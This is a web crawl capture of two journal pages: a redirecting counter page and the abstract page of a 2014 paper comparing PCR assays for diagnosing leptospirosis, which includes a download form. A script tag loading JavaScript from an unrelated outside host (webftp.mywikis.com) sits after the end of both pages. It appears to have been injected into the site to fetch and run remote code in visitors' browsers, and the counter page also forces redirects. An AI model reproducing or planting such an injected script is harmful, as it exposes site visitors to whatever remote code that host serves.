

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/counter.php?aid=3262
body_size: 121
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=MzI2Mg==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/abstract.php?article=MzI2Mg==
body_size: 9485
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- COMPARISON OF DIFFERENT PCR ASSAYS BASED ON RIBOSOMAL AND OUTER&nbsp; MEMBRANE PROTEIN GENES FOR DIA</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="COMPARISON OF DIFFERENT PCR ASSAYS BASED ON RIBOSOMAL AND OUTER&nbsp; MEMBRANE PROTEIN GENES FOR DIAGNOSIS OF LEPTOSPIROSIS &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="MADHURIMA DE ROY, REENA JAIN , S. NAGENDRA  AND U. TUTEJA"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://ijpbs.net/details.php?article=3262"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="COMPARISON OF DIFFERENT PCR ASSAYS BASED ON RIBOSOMAL AND OUTER&nbsp; MEMBRANE PROTEIN GENES FOR DIAGNOSIS OF LEPTOSPIROSIS &nbsp;">



<meta name="citation_author" content="MADHURIMA DE ROY" >



<meta name="citation_author" content=" REENA JAIN " >



<meta name="citation_author" content=" S. NAGENDRA  AND U. TUTEJA" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2014 (April - June)">

<meta name="citation_volume" content="Volume 5 Issue 2">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://ijpbs.net/abstract.php?article=3262">

 

<meta name="citation_fulltext_html_url" content="http://ijpbs.net/details.php?article=3262"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://ijpbs.net/cms/php/upload_pdf/3262_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 5 Issue 2, 2014 (April - June), Pages:465-474</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>COMPARISON OF DIFFERENT PCR ASSAYS BASED ON RIBOSOMAL AND OUTER MEMBRANE PROTEIN GENES FOR DIAGNOSIS OF LEPTOSPIROSIS</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>MADHURIMA DE ROY, REENA JAIN , S. NAGENDRA  AND U. TUTEJA</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="text-align: justify;">Leptospirosis, a disease with protean manifestations, is caused by Leptospira species complex. A definite diagnosis of leptospirosis during the first week of the illness is a major challenge to investigating clinical laboratories. PCR is a rapid, sensitive and specific means of diagnosing Leptospira infections in the early phase of the disease. In this study, the applicability of routine PCR assays targeting ribosomal genes (16S rDNA and 23S rDNA) and outer membrane protein (omp) genes (lipl32, lipl21 and ompl1) were compared for diagnosis of leptospirosis in clinical settings. PCRs based on rDNA were found more robust, specific and detected more number of samples (20 of 310 blood samples of pyrexia of unknown origin cases of human and 5 of 10 urine samples of canine jaundice) than those of omp genes based PCRs. The sensitivity of rDNA PCRs was 10 leptospires/ml of EDTA blood and of omp gene based PCRs was 103 leptospires/ml. Further comparative analysis of these PCRs was undertaken with culture. All the samples found positive by rDNA PCRs yielded the growth of leptospires following inoculation in EMJH media. So, 16S and 23S rDNA PCRs as compare to omp gene based PCR were found to be the most suitable for diagnosis of leptospirosis.&nbsp;<br />
&nbsp;</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Diagnosis, leptospirosis, PCR, 16S rDNA, 23S rDNA </td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=MzI2Mg==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

